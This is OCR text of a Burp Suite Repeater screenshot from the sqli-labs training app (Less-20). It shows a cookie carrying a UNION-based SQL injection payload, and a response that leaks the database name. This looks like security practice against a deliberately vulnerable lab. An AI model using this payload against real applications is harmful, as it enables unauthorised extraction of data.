 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < > Target: http://sql-labs ?
Request
Headers Hex
Raw Params
POST /Less-20/
HTTP/1.1
Host: sql-labs
Content-Length: 0
Pragma: no-cache
Cache-Control:
no-cache
Upgrade-Insecure-Requ
ests: 1
User-Agent:
Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/99.0.4844.51
Safari/537.36
Origin:
http://sql-labs
Content-Type:
application/x-www-for
m-urlencoded
Accept:
text/html,application
/xhtml+xml,applicatio
n/xml;q=0.9,image/avi
f,image/webp,image/ap
ng,*/*;q=0.8,applicat
ion/signed-exchange;v
=b3;q=0.9
Referer:
http://sql-labs/Less-
20/
Accept-Encoding:
gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9
Connection: close
Cookie:
uname=1admin' union
select
1,database(),3 #
? ... ... ... 0 matcl
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 1admin' union select 1,database(),3 # and expires: Fri 01 Apr 2022 - 15:21:48
Your Login name:security
Your Password:3
Delete Your Cookie!
Done 1,439 bytes | 9 millis